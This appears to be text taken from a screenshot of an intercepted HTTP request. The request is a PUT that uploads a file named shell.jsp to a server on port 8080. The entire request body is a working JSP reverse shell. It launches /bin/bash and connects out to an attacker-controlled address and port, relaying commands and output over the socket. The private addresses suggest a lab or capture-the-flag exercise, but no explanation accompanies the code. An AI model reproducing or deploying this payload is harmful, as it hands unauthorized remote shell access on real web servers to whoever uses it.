 Request
Pretty Raw Hex
\n
1 PUT /shell.jsp HTTP/1.1
2 Host: 172.20.2.57:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Connection: close
6 Content-Length: 658
7
8 <%@ page import="java.net.*,java.io.*" %>
9 <%
10 String host="10.8.14.193";
11 int port=4125;
12 String cmd="/bin/bash";
13 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();
14 Socket s=new Socket(host,port);
15 InputStream pi=p.getInputStream(), pe=p.getErrorStream(), si=s.getInputStream();
16 OutputStream po=p.getOutputStream(), so=s.getOutputStream();
17 while(!s.isClosed()){
18 while(pi.available()>
0)so.write(pi.read());
19 while(pe.available()>0)so.write(pe.read());
20 while(si.available()>0)po.write(si.read());
21 so.flush(); po.flush();
22 Thread.sleep(50);
23 }
24 p.destroy(); s.close();
25 %>
26